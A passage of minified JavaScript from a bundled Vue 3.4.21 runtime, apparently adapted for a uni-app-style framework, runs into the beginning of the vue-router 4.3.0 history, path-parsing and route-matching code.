if("style"===e)t.style=je([t.style,o.style]);else if(s(e)){const n=t[e],i=o[e];!i||n===i||p(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=o[e])}return t}function $r(e,t,n,o=null){Fn(e,t,7,[n,o])}const Fr=Vi();let Hr=0;let Vr=null;const Ur=()=>Vr||ho;let Wr,Qr;{const e=R(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};Wr=t("__VUE_INSTANCE_SETTERS__",e=>Vr=e),Qr=t("__VUE_SSR_SETTERS__",e=>Kr=e)}const Gr=e=>{const t=Vr;return Wr(e),e.scope.on(),()=>{e.scope.off(),Wr(t)}},qr=()=>{Vr&&Vr.scope.off(),Wr(null)};function Yr(e){return 4&e.vnode.shapeFlag}let Xr,Kr=!1;function Jr(e,t,n){g(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:v(t)&&(e.setupState=jn(t)),Zr(e,n)}function Zr(e,t,n){const o=e.type;if(!e.render){if(!t&&Xr&&!o.render){const t=o.template||Li(e).template;if(t){const{isCustomElement:n,compilerOptions:i}=e.appContext.config,{delimiters:r,compilerOptions:a}=o,s=c(c({isCustomElement:n,delimiters:r},i),a);o.render=Xr(t,s)}}e.render=o.render||r}{const t=Gr(e);_t();try{Pi(e)}finally{wt(),t()}}}function ea(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(jn(An(e.exposed)),{get:(t,n)=>n in t?t[n]:n in Ti?Ti[n](e):void 0,has:(e,t)=>t in e||t in Ti}))}function ta(e,t=!0){return g(e)?e.displayName||e.name:e.name||t&&e.__name}const na=(e,t)=>{const n=function(e,t,n=!1){let o,i;const a=g(e);return a?(o=e,i=r):(o=e.get,i=e.set),new Bn(o,i,a||!i,n)}(e,0,Kr);return n};function oa(e,t,n){const o=arguments.length;return 2===o?v(t)&&!p(t)?Ar(t)?Pr(e,null,[t]):Pr(e,t):Pr(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Ar(n)&&(n=[n]),Pr(e,t,n))}const ia="3.4.21",ra="undefined"!=typeof document?document:null,aa=ra&&ra.createElement("template"),sa={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const i="svg"===t?ra.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?ra.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?ra.createElement(e,{is:n}):ra.createElement(e);return"select"===e&&o&&null!=o.multiple&&i.setAttribute("multiple",o.multiple),i},createText:e=>ra.createTextNode(e),createComment:e=>ra.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ra.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,i,r){const a=n?n.previousSibling:t.lastChild;if(i&&(i===r||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),i!==r&&(i=i.nextSibling););else{aa.innerHTML="svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e;const i=aa.content;if("svg"===o||"mathml"===o){const e=i.firstChild;for(;e.firstChild;)i.appendChild(e.firstChild);i.removeChild(e)}t.insertBefore(i,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},la="transition",ca="animation",ua=Symbol("_vtc"),da=(e,{slots:t})=>oa(Fo,function(e){const t={};for(const c in e)c in ha||(t[c]=e[c]);if(!1===e.css)return t;const{name:n="v",type:o,duration:i,enterFromClass:r=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:l=r,appearActiveClass:u=a,appearToClass:d=s,leaveFromClass:h=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:f=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(v(e))return[ma(e.enter),ma(e.leave)];{const t=ma(e);return[t,t]}}(i),g=m&&m[0],y=m&&m[1],{onBeforeEnter:b,onEnter:_,onEnterCancelled:w,onLeave:S,onLeaveCancelled:x,onBeforeAppear:C=b,onAppear:k=_,onAppearCancelled:A=w}=t,T=(e,t,n)=>{ya(e,t?d:s),ya(e,t?u:a),n&&n()},I=(e,t)=>{e._isLeaving=!1,ya(e,h),ya(e,f),ya(e,p),t&&t()},B=e=>(t,n)=>{const i=e?k:_,a=()=>T(t,e,n);pa(i,[t,a]),ba(()=>{ya(t,e?l:r),ga(t,e?d:s),fa(i)||_a(t,o,g,a)})};return c(t,{onBeforeEnter(e){pa(b,[e]),ga(e,r),ga(e,a)},onBeforeAppear(e){pa(C,[e]),ga(e,l),ga(e,u)},onEnter:B(!1),onAppear:B(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>I(e,t);ga(e,h),document.body.offsetHeight,ga(e,p),ba(()=>{e._isLeaving&&(ya(e,h),ga(e,f),fa(S)||_a(e,o,y,n))}),pa(S,[e,n])},onEnterCancelled(e){T(e,!1),pa(w,[e])},onAppearCancelled(e){T(e,!0),pa(A,[e])},onLeaveCancelled(e){I(e),pa(x,[e])}})}(e),t);da.displayName="Transition";const ha={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};da.props=c({},$o,ha);const pa=(e,t=[])=>{p(e)?e.forEach(e=>e(...t)):e&&e(...t)},fa=e=>!!e&&(p(e)?e.some(e=>e.length>1):e.length>1);function ma(e){const t=(e=>{const t=y(e)?Number(e):NaN;return isNaN(t)?e:t})(e);return t}function ga(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e[ua]||(e[ua]=new Set)).add(t)}function ya(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const n=e[ua];n&&(n.delete(t),n.size||(e[ua]=void 0))}function ba(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let va=0;function _a(e,t,n,o){const i=e._endId=++va,r=()=>{i===e._endId&&o()};if(n)return setTimeout(r,n);const{type:a,timeout:s,propCount:l}=function(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),i=o(`${la}Delay`),r=o(`${la}Duration`),a=wa(i,r),s=o(`${ca}Delay`),l=o(`${ca}Duration`),c=wa(s,l);let u=null,d=0,h=0;t===la?a>0&&(u=la,d=a,h=r.length):t===ca?c>0&&(u=ca,d=c,h=l.length):(d=Math.max(a,c),u=d>0?a>c?la:ca:null,h=u?u===la?r.length:l.length:0);const p=u===la&&/\b(transform|all)(,|$)/.test(o(`${la}Property`).toString());return{type:u,timeout:d,propCount:h,hasTransform:p}}(e,t);if(!a)return o();const c=a+"end";let u=0;const d=()=>{e.removeEventListener(c,h),r()},h=t=>{t.target===e&&++u>=l&&d()};setTimeout(()=>{u<l&&d()},s+1),e.addEventListener(c,h)}function wa(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>Sa(t)+Sa(e[n])))}function Sa(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}const xa=Symbol("_vod"),Ca=Symbol("_vsh"),ka={beforeMount(e,{value:t},{transition:n}){e[xa]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Aa(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),Aa(e,!0),o.enter(e)):o.leave(e,()=>{Aa(e,!1)}):Aa(e,t))},beforeUnmount(e,{value:t}){Aa(e,t)}};function Aa(e,t){e.style.display=t?e[xa]:"none",e[Ca]=!t}const Ta=Symbol("");function Ia(e){const t=Ur();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e=>Ea(e,n))},o=()=>{const o=e(t.proxy);Ba(t.subTree,o),n(o)};Oo(o,null,{flush:"post"}),fi(()=>{const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),bi(()=>e.disconnect())})}function Ba(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ba(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ea(e.el,t);else if(e.type===fr)e.children.forEach(e=>Ba(e,t));else if(e.type===yr){let{el:n,anchor:o}=e;for(;n&&(Ea(n,t),n!==o);)n=n.nextSibling}}function Ea(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t){const i=Va(t[e]);n.setProperty(`--${e}`,i),o+=`--${e}: ${i};`}n[Ta]=o}}const Oa=/(^|;)\s*display\s*:/;const Pa=/\s*!important$/;function Ma(e,t,n){if(p(n))n.forEach(n=>Ma(e,t,n));else if(null==n&&(n=""),n=Va(n),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=La[t];if(n)return n;let o=I(t);if("filter"!==o&&o in e)return La[t]=o;o=O(o);for(let i=0;i<Da.length;i++){const n=Da[i]+o;if(n in e)return La[t]=n}return t}(e,t);Pa.test(n)?e.setProperty(E(o),n.replace(Pa,""),"important"):e[o]=n}}const Da=["Webkit","Moz","ms"],La={};const{unit:za,unitRatio:Na,unitPrecision:Ra}={unit:"rem",unitRatio:10/320,unitPrecision:5},ja=($a=za,Fa=Na,Ha=Ra,e=>e.replace(Ue,(e,t)=>{if(!t)return e;if(1===Fa)return`${t}${$a}`;const n=function(e,t){const n=Math.pow(10,t+1),o=Math.floor(e*n);return 10*Math.round(o/10)/n}(parseFloat(t)*Fa,Ha);return 0===n?"0":`${n}${$a}`}));var $a,Fa,Ha;const Va=e=>y(e)?ja(e):e,Ua="http://www.w3.org/1999/xlink";const Wa=Symbol("_vei");function Qa(e,t,n,o,i=null){const r=e[Wa]||(e[Wa]={}),a=r[t];if(o&&a)a.value=o;else{const[n,s]=function(e){let t;if(Ga.test(e)){let n;for(t={};n=e.match(Ga);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):E(e.slice(2));return[n,t]}(t);if(o){const a=r[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();const o=t&&t.proxy,i=o&&o.$nne,{value:r}=n;if(i&&p(r)){const n=Ka(e,r);for(let o=0;o<n.length;o++){const r=n[o];Fn(r,t,5,r.__wwe?[e]:i(e))}return}Fn(Ka(e,n.value),t,5,i&&!r.__wwe?i(e,r,t):[e])};return n.value=e,n.attached=Xa(),n}(o,i);!function(e,t,n,o){e.addEventListener(t,n,o)}(e,n,a,s)}else a&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,a,s),r[t]=void 0)}}const Ga=/(?:Once|Passive|Capture)$/;let qa=0;const Ya=Promise.resolve(),Xa=()=>qa||(Ya.then(()=>qa=0),qa=Date.now());function Ka(e,t){if(p(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>{const t=t=>!t._stopped&&e&&e(t);return t.__wwe=e.__wwe,t})}return t}const Ja=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const Za=["ctrl","shift","alt","meta"],es={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Za.some(n=>e[`${n}Key`]&&!t.includes(n))},ts=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=es[t[e]];if(o&&o(n,t))return}return e(n,...o)})},ns=c({patchProp:(e,t,n,o,i,r,a,c,u)=>{if(0===t.indexOf("change:"))return function(e,t,n,o=null){if(!n||!o)return;const i=t.replace("change:",""),{attrs:r}=o,a=r[i],s=(e.__wxsProps||(e.__wxsProps={}))[i];if(s===a)return;e.__wxsProps[i]=a;const l=o.proxy;Zn(()=>{n(a,s,l.$gcd(l,!0),l.$gcd(l,!1))})}(e,t,o,a);const d="svg"===i;"class"===t?function(e,t,n){const{__wxsAddClass:o,__wxsRemoveClass:i}=e;i&&i.length&&(t=(t||"").split(/\s+/).filter(e=>-1===i.indexOf(e)).join(" "),i.length=0),o&&o.length&&(t=(t||"")+" "+o.join(" "));const r=e[ua];r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,d):"style"===t?function(e,t,n){const o=e.style,i=y(n);let r=!1;if(n&&!i){if(t)if(y(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Ma(o,t,"")}else for(const e in t)null==n[e]&&Ma(o,e,"");for(const e in n)"display"===e&&(r=!0),Ma(o,e,n[e])}else if(i){if(t!==n){const e=o[Ta];e&&(n+=";"+e),o.cssText=n,r=Oa.test(n)}}else t&&e.removeAttribute("style");xa in e&&(e[xa]=r?o.display:"",e[Ca]&&(o.display="none"));const{__wxsStyle:a}=e;if(a)for(const s in a)Ma(o,s,a[s])}(e,n,o):s(t)?l(t)||Qa(e,t,0,o,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ja(t)&&g(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Ja(t)&&y(n))return!1;return t in e}(e,t,o,d))?function(e,t,n,o,i,r,a){if("innerHTML"===t||"textContent"===t)return o&&a(o,i,r),void(e[t]=null==n?"":n);const s=e.tagName;if("value"===t&&"PROGRESS"!==s&&!s.includes("-")){const o=null==n?"":n;return("OPTION"===s?e.getAttribute("value")||"":e.value)===o&&"_value"in e||(e.value=o),null==n&&e.removeAttribute(t),void(e._value=n)}let l=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=Q(n):null==n&&"string"===o?(n="",l=!0):"number"===o&&(n=0,l=!0)}try{e[t]=n}catch(c){}l&&e.removeAttribute(t)}(e,t,o,r,a,c,u):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),function(e,t,n,o){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Ua,t.slice(6,t.length)):e.setAttributeNS(Ua,t,n);else{const o=W(t);null==n||o&&!Q(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,o,d))},forcePatchProp:(e,t)=>0===t.indexOf("change:")||("class"===t&&e.__wxsClassChanged?(e.__wxsClassChanged=!1,!0):!("style"!==t||!e.__wxsStyleChanged)&&(e.__wxsStyleChanged=!1,!0))},sa);let os;const is=(...e)=>{const t=(os||(os=cr(ns))).createApp(...e),{mount:n}=t;return t.mount=e=>{const o=function(e){if(y(e)){return document.querySelector(e)}return e}
/*!
  * vue-router v4.3.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */(e);if(!o)return;const i=t._component;g(i)||i.render||i.template||(i.template=o.innerHTML),o.innerHTML="";const r=n(o,!1,function(e){if(e instanceof SVGElement)return"svg";if("function"==typeof MathMLElement&&e instanceof MathMLElement)return"mathml"}(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),r},t};const rs="undefined"!=typeof document;const as=Object.assign;function ss(e,t){const n={};for(const o in t){const i=t[o];n[o]=cs(i)?i.map(e):e(i)}return n}const ls=()=>{},cs=Array.isArray,us=/#/g,ds=/&/g,hs=/\//g,ps=/=/g,fs=/\?/g,ms=/\+/g,gs=/%5B/g,ys=/%5D/g,bs=/%5E/g,vs=/%60/g,_s=/%7B/g,ws=/%7C/g,Ss=/%7D/g,xs=/%20/g;function Cs(e){return encodeURI(""+e).replace(ws,"|").replace(gs,"[").replace(ys,"]")}function ks(e){return Cs(e).replace(ms,"%2B").replace(xs,"+").replace(us,"%23").replace(ds,"%26").replace(vs,"`").replace(_s,"{").replace(Ss,"}").replace(bs,"^")}function As(e){return ks(e).replace(ps,"%3D")}function Ts(e){return null==e?"":function(e){return Cs(e).replace(us,"%23").replace(fs,"%3F")}(e).replace(hs,"%2F")}function Is(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const Bs=/\/$/;function Es(e,t,n="/"){let o,i={},r="",a="";const s=t.indexOf("#");let l=t.indexOf("?");return s<l&&s>=0&&(l=-1),l>-1&&(o=t.slice(0,l),r=t.slice(l+1,s>-1?s:t.length),i=e(r)),s>-1&&(o=o||t.slice(0,s),a=t.slice(s,t.length)),o=function(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),o=e.split("/"),i=o[o.length-1];".."!==i&&"."!==i||o.push("");let r,a,s=n.length-1;for(r=0;r<o.length;r++)if(a=o[r],"."!==a){if(".."!==a)break;s>1&&s--}return n.slice(0,s).join("/")+"/"+o.slice(r).join("/")}(null!=o?o:t,n),{fullPath:o+(r&&"?")+r+a,path:o,query:i,hash:Is(a)}}function Os(e,t){return t&&e.toLowerCase().startsWith(t.toLowerCase())?e.slice(t.length)||"/":e}function Ps(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Ms(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Ds(e[n],t[n]))return!1;return!0}function Ds(e,t){return cs(e)?Ls(e,t):cs(t)?Ls(t,e):e===t}function Ls(e,t){return cs(t)?e.length===t.length&&e.every((e,n)=>e===t[n]):1===e.length&&e[0]===t}var zs,Ns,Rs,js;function $s(e){if(!e)if(rs){const t=document.querySelector("base");e=(e=t&&t.getAttribute("href")||"/").replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return"/"!==e[0]&&"#"!==e[0]&&(e="/"+e),e.replace(Bs,"")}(Ns=zs||(zs={})).pop="pop",Ns.push="push",(js=Rs||(Rs={})).back="back",js.forward="forward",js.unknown="";const Fs=/^[^#]+#/;function Hs(e,t){return e.replace(Fs,"#")+t}const Vs=()=>({left:window.scrollX,top:window.scrollY});function Us(e){let t;if("el"in e){const n=e.el,o="string"==typeof n&&n.startsWith("#"),i="string"==typeof n?o?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!i)return;t=function(e,t){const n=document.documentElement.getBoundingClientRect(),o=e.getBoundingClientRect();return{behavior:t.behavior,left:o.left-n.left-(t.left||0),top:o.top-n.top-(t.top||0)}}(i,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(null!=t.left?t.left:window.scrollX,null!=t.top?t.top:window.scrollY)}function Ws(e,t){return(history.state?history.state.position-t:-1)+e}const Qs=new Map;function Gs(e,t){const{pathname:n,search:o,hash:i}=t,r=e.indexOf("#");if(r>-1){let t=i.includes(e.slice(r))?e.slice(r).length:1,n=i.slice(t);return"/"!==n[0]&&(n="/"+n),Os(n,"")}return Os(n,e)+o+i}function qs(e,t,n,o=!1,i=!1){return{back:e,current:t,forward:n,replaced:o,position:window.history.length,scroll:i?Vs():null}}function Ys(e){const{history:t,location:n}=window,o={value:Gs(e,n)},i={value:t.state};function r(o,r,a){const s=e.indexOf("#"),l=s>-1?(n.host&&document.querySelector("base")?e:e.slice(s))+o:location.protocol+"//"+location.host+e+o;try{t[a?"replaceState":"pushState"](r,"",l),i.value=r}catch(c){n[a?"replace":"assign"](l)}}return i.value||r(o.value,{back:null,current:o.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0),{location:o,state:i,push:function(e,n){const a=as({},i.value,t.state,{forward:e,scroll:Vs()});r(a.current,a,!0),r(e,as({},qs(o.value,e,null),{position:a.position+1},n),!1),o.value=e},replace:function(e,n){r(e,as({},t.state,qs(i.value.back,e,i.value.forward,!0),n,{position:i.value.position}),!0),o.value=e}}}function Xs(e){const t=Ys(e=$s(e)),n=function(e,t,n,o){let i=[],r=[],a=null;const s=({state:r})=>{const s=Gs(e,location),l=n.value,c=t.value;let u=0;if(r){if(n.value=s,t.value=r,a&&a===l)return void(a=null);u=c?r.position-c.position:0}else o(s);i.forEach(e=>{e(n.value,l,{delta:u,type:zs.pop,direction:u?u>0?Rs.forward:Rs.back:Rs.unknown})})};function l(){const{history:e}=window;e.state&&e.replaceState(as({},e.state,{scroll:Vs()}),"")}return window.addEventListener("popstate",s),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:function(){a=n.value},listen:function(e){i.push(e);const t=()=>{const t=i.indexOf(e);t>-1&&i.splice(t,1)};return r.push(t),t},destroy:function(){for(const e of r)e();r=[],window.removeEventListener("popstate",s),window.removeEventListener("beforeunload",l)}}}(e,t.state,t.location,t.replace);const o=as({location:"",base:e,go:function(e,t=!0){t||n.pauseListeners(),history.go(e)},createHref:Hs.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function Ks(e){return"string"==typeof e||"symbol"==typeof e}const Js={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0},Zs=Symbol("");var el,tl;function nl(e,t){return as(new Error,{type:e,[Zs]:!0},t)}function ol(e,t){return e instanceof Error&&Zs in e&&(null==t||!!(e.type&t))}(tl=el||(el={}))[tl.aborted=4]="aborted",tl[tl.cancelled=8]="cancelled",tl[tl.duplicated=16]="duplicated";const il="[^/]+?",rl={sensitive:!1,strict:!1,start:!0,end:!0},al=/[.+*?^${}()[\]/\\]/g;function sl(e,t){let n=0;for(;n<e.length&&n<t.length;){const o=t[n]-e[n];if(o)return o;n++}return e.length<t.length?1===e.length&&80===e[0]?-1:1:e.length>t.length?1===t.length&&80===t[0]?1:-1:0}function ll(e,t){let n=0;const o=e.score,i=t.score;for(;n<o.length&&n<i.length;){const e=sl(o[n],i[n]);if(e)return e;n++}if(1===Math.abs(i.length-o.length)){if(cl(o))return 1;if(cl(i))return-1}return i.length-o.length}function cl(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const ul={type:0,value:""},dl=/[a-zA-Z0-9_]/;function hl(e,t,n){const o=function(e,t){const n=as({},rl,t),o=[];let i=n.start?"^":"";const r=[];for(const l of e){const e=l.length?[]:[90];n.strict&&!l.length&&(i+="/");for(let t=0;t<l.length;t++){const o=l[t];let a=40+(n.sensitive?.25:0);if(0===o.type)t||(i+="/"),i+=o.value.replace(al,"\\$&"),a+=40;else if(1===o.type){const{value:e,repeatable:n,optional:c,regexp:u}=o;r.push({name:e,repeatable:n,optional:c});const d=u||il;if(d!==il){a+=10;try{new RegExp(`(${d})`)}catch(s){throw new Error(`Invalid custom RegExp for param "${e}" (${d}): `+s.message)}}let h=n?`((?:${d})(?:/(?:${d}))*)`:`(${d})`;t||(h=c&&l.length<2?`(?:/${h})`:"/"+h),c&&(h+="?"),i+=h,a+=20,c&&(a+=-8),n&&(a+=-20),".*"===d&&(a+=-50)}e.push(a)}o.push(e)}if(n.strict&&n.end){const e=o.length-1;o[e][o[e].length-1]+=.7000000000000001}n.strict||(i+="/?"),n.end?i+="$":n.strict&&(i+="(?:/|$)");const a=new RegExp(i,n.sensitive?"":"i");return{re:a,score:o,keys:r,parse:function(e){const t=e.match(a),n={};if(!t)return null;for(let o=1;o<t.length;o++){const e=t[o]||"",i=r[o-1];n[i.name]=e&&i.repeatable?e.split("/"):e}return n},stringify:function(t){let n="",o=!1;for(const i of e){o&&n.endsWith("/")||(n+="/"),o=!1;for(const e of i)if(0===e.type)n+=e.value;else if(1===e.type){const{value:r,repeatable:a,optional:s}=e,l=r in t?t[r]:"";if(cs(l)&&!a)throw new Error(`Provided param "${r}" is an array but it is not repeatable (* or + modifiers)`);const c=cs(l)?l.join("/"):l;if(!c){if(!s)throw new Error(`Missing required param "${r}"`);i.length<2&&(n.endsWith("/")?n=n.slice(0,-1):o=!0)}n+=c}}return n||"/"}}}(function(e){if(!e)return[[]];if("/"===e)return[[ul]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(e){throw new Error(`ERR (${n})/"${c}": ${e}`)}let n=0,o=n;const i=[];let r;function a(){r&&i.push(r),r=[]}let s,l=0,c="",u="";function d(){c&&(0===n?r.push({type:0,value:c}):1===n||2===n||3===n?(r.length>1&&("*"===s||"+"===s)&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),r.push({type:1,value:c,regexp:u,repeatable:"*"===s||"+"===s,optional:"*"===s||"?"===s})):t("Invalid state to consume buffer"),c="")}function h(){c+=s}for(;l<e.length;)if(s=e[l++],"\\"!==s||2===n)switch(n){case 0:"/"===s?(c&&d(),a()):":"===s?(d(),n=1):h();break;case 4:h(),n=o;break;case 1:"("===s?n=2:dl.test(s)?h():(d(),n=0,"*"!==s&&"?"!==s&&"+"!==s&&l--);break;case 2:")"===s?"\\"==u[u.length-1]?u=u.slice(0,-1)+s:n=3:u+=s;break;case 3:d(),n=0,"*"!==s&&"?"!==s&&"+"!==s&&l--,u="";break;default:t("Unknown state")}else o=n,n=4;return 2===n&&t(`Unfinished custom RegExp for param "${c}"`),d(),a(),i}(e.path),n),i=as(o,{record:e,parent:t,children:[],alias:[]});return t&&!i.record.aliasOf==!t.record.aliasOf&&t.children.push(i),i}function pl(e,t){const n=[],o=new Map;function i(e,n,o){const s=!o,l=function(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:ml(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}(e);l.aliasOf=o&&o.record;const c=bl(t,e),u=[l];if("alias"in e){const t="string"==typeof e.alias?[e.alias]:e.alias;for(const e of t)u.push(as({},l,{components:o?o.record.components:l.components,path:e,aliasOf:o?o.record:l}))}let d,h;for(const t of u){const{path:u}=t;if(n&&"/"!==u[0]){const e=n.record.path,o="/"===e[e.length-1]?"":"/";t.path=n.record.path+(u&&o+u)}if(d=hl(t,n,c),o?o.alias.push(d):(h=h||d,h!==d&&h.alias.push(d),s&&e.name&&!gl(d)&&r(e.name)),l.children){const e=l.children;for(let t=0;t<e.length;t++)i(e[t],d,o&&o.children[t])}o=o||d,(d.record.components&&Object.keys(d.record.components).length||d.record.name||d.record.redirect)&&a(d)}return h?()=>{r(h)}:ls}function r(e){if(Ks(e)){const t=o.get(e);t&&(o.delete(e),n.splice(n.indexOf(t),1),t.children.forEach(r),t.alias.forEach(r))}else{const t=n.indexOf(e);t>-1&&(n.splice(t,1),e.record.name&&o.delete(e.record.name),e.children.forEach(r),e.alias.forEach(r))}}function a(e){let t=0;for(;t<n.length&&ll(e,n[t])>=0&&(e.record.path!==n[t].record.path||!vl(e,n[t]));)t++;n.splice(t,0,e),e.record.name&&!gl(e)&&o.set(e.record.name,e)}return t=bl({strict:!1,end:!0,sensitive:!1},t),e.forEach(e=>i(e)),{addRoute:i,resolve:function(e,t){let i,r,a,s={};if("name"in e&&e.name){if(i=o.get(e.name),!i)throw nl(1,{location:e});a=i.record.name,s=as(fl(t.params,i.keys.filter(e=>!e.optional).concat(i.parent?i.parent.keys.filter(e=>e.optional):[]).map(e=>e.name)),e.params&&fl(e.params,i.keys.map(e=>e.name))),r=i.stringify(s)}else if(null!=e.path)r=e.path,i=n.find(e=>e.re.test(r)),i&&(s=i.parse(r),a=i.record.name);else{if(i=t.name?o.get(t.name):n.find(e=>e.re.test(t.path)),!i)throw nl(1,{location:e,currentLocation:t});a=i.record.name,s=as({},t.params,e.params),r=i.stringify(s)}const l=[];let c=i;for(;c;)l.unshift(c.record),c=c.parent;return{name:a,path:r,params:s,matched:l,meta:yl(l)}},removeRoute:r,getRoutes:function(){return n},getRecordMatcher:function(e){return o.get(e)}}}function fl(e,t){const n={};for(const o of t)o in e&&(n[o]=e[o]);return n}function ml(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const o in e.components)t[o]="object"==typeof n?n[o]:n;return t}function gl(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function yl(e){return e.reduce((e,t)=>as(e,t.meta),{})}function bl(e,t){const n={};for(const o in e)n[o]=o in t?t[o]:e[o];return n}function vl(e,t){return t.children.some(t=>t===e||vl(e,t))}function _l(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let o=0;o<n.length;++o){const e=n[o].replace(ms," "),i=e.indexOf("="),r=Is(i<0?e:e.slice(0,i)),a=i<0?null:Is(e.slice(i+1));if(r in t){let e=t[r];cs(e)||(e=t[r]=[e]),e.push(a)}else t[r]=a}return t}function wl(e){let t="";for(let n in e){const o=e[n];if(n=As(n),null==o){void 0!==o&&(t+=(t.length?"&":"")+n);continue}(cs(o)?o.map(e=>e&&ks(e)):[o&&ks(o)]).forEach(e=>{void 0!==e&&(t+=(t.length?"&":"")+n,null!=e&&(t+="="+e))})}return t}function Sl(e){const t={};for(const n in e){const o=e[n];void 